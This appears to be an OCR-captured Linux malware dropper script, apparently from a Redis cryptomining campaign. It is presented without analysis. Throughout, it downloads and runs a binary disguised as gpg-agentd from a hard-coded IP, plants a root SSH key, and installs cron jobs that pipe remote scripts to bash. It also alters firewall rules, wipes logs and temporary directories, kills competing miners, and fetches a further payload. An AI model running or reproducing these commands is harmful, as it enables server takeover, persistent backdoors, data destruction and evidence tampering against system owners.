 159.89.190.243/db.php
study project server sec acm Download | Phantom...
uname -a id pkill .gpg-agent pkill .sr0 rm -rf $HOME/.gpg-agent rm -rf /tmp/* rm -rf /root/.gpg-agent rm -rf /var/tmp/* rm -rf /var/spool/cron/* mkdir -p
/root/.ssh mkdir -p /var/spool/cron/crontabs if [ ! -f /usr/bin/gpg-agentd ]; then wget -q -O /usr/bin/gpg-agentd 159.89.190.243/dump.db || curl -s -o
/usr/bin/gpg-agentd 159.89.190.243/dump.db sleep 5 chmod +x /usr/bin/gpg-agentd /usr/bin/gpg-agentd fi echo "ssh-rsa
redisX" > /root/.ssh/authorized_keys echo "*/5 * * * * curl -fsSL 159.89.190.243/db.php | bash" > /var/spool/cron/root echo "*/5 * * * * wget -q -O-
159.89.190.243/db.php | bash" >> /var/spool/cron/root echo "*/5 * * * * curl -fsSL 159.89.190.243/db.php | bash" > /var/spool/cron/crontabs/root echo "*/5 * * * *
wget -q -O- 159.89.190.243/db.php | bash" >> /var/spool/cron/crontabs/root iptables -I INPUT 1 -p tcp --dport 6379 -j DROP iptables -I INPUT 1 -p tcp --dport
6379 -s 127.0.0.1 -j ACCEPT echo "" > .bash_history echo "" > /var/log/wtmp echo "" > /var/log/secure bash -c ' rm -rf 1.0.4.tar.gz rm -rf masscan-1.0.4 rm -rf
/tmp/nix.tar.gz rm -rf /tmp/masscan* pkill -9 ./host pkill -9 ./gpg-daemon pkill -9 ./udevs pkill -9 ./accounts-daemon pkill -9 ./acpid pkill -9 ./AnXqV.yam pkill -9
./askdljlqw pkill -9 ./atd pkill -9 ./BI5zj pkill -9 ./bonn.sh pkill -9 ./bonns pkill -9 ./Carbon pkill -9 ./carbon pkill -9 ./conn.sh pkill -9 ./conns pkill -9 ./crypto-pool
pkill -9 ./ddg pkill -9 ./donns pkill -9 ./Duck.sh pkill -9 ./gekoba2anc1 pkill -9 ./gekoba5xnc1 pkill -9 ./gekobalanc1 pkill -9 ./gekobalance pkill -9 ./gekobalanq1 pkill
-9 ./gekobnc1 pkill -9 ./gekoCrw pkill -9 ./gekoCrw32 pkill -9 ./Guard.sh pkill -9 ./ir29xc1 pkill -9 ./irpbalanc1 pkill -9 ./jaav pkill -9 ./jIuc2ggfCAvYmluL2Jhc2gi pkill
-9 ./JnKihGjn pkill -9 ./jva pkill -9 ./KGlJwfWDbCPnvwEJupeivI1FXsSptuyh pkill -9 ./kw.sh pkill -9 ./kworker34 pkill -9 ./kxjd pkill -9 ./lexarbalanc1 pkill -9 ./lower.sh
pkill -9 ./lowerv2.sh pkill -9 ./lowerv3.sh pkill -9 ./minerd pkill -9 ./minergate pkill -9 ./minergate-cli pkill -9 ./minexmr pkill -9 ./mixnerdx pkill -9 ./mule pkill -9
./mutex pkill -9 ./myatd pkill -9 ./NXLAi pkill -9 ./performedl pkill -9 ./polkitd pkill -9 ./pro.sh pkill -9 ./pubg pkill -9 ./pvv pkill -9 ./root.sh pkill -9 ./rootv2.sh pkill -9
./rootv3.sh pkill -9 ./servcesa pkill -9 ./sleep pkill -9 ./sourplum pkill -9 ./stratum pkill -9 ./vsp pkill -9 ./watch-smart pkill -9 ./wget pkill -9 ./XJnRj pkill -9 ./ysaydh
pkill -9 accounts-daemon pkill -9 askdljlqw pkill -9 atd pkill -9 BI5zj pkill -9 bonns pkill -9 conns pkill -9 crypto-pool pkill -9 donns pkill -9 Guard.sh pkill -9 ir29xc1
pkill -9 irqba2anc1 pkill -9 irqba5xnc1 pkill -9 irqbalance pkill -9 irqbnc1 pkill -9 JnKihGjn pkill -9 jva pkill -9 kxjd pkill -9 minerd pkill -9 minergate pkill -9 mixnerdx
pkill -9 NXLAi pkill -9 performedl pkill -9 sleep pkill -9 supsplk pkill -9 tratum pkill -9 XJnRj pkill -9 ysaydh [ -f /tmp/udevs ] && rm -rf /tmp/udevs && pkill -f
/tmp/udevs [ -f /tmp/clay ] && rm -rf /tmp/clay && pkill -f /tmp/udevs [ -f /dev/shm/jboss ] && rm -rf /dev/shm/jboss [ -f /var/tmp/atd ] && rm -rf /var/tmp/atd [ -f
/var/tmp/ysjswirmrm.conf ] && rm -rf /var/tmp/ysjswirmrm.conf ' bash -c "$( wget -q -O- 159.89.190.243/sr0.php || curl -fsSL 159.89.190.243/sr0.php )"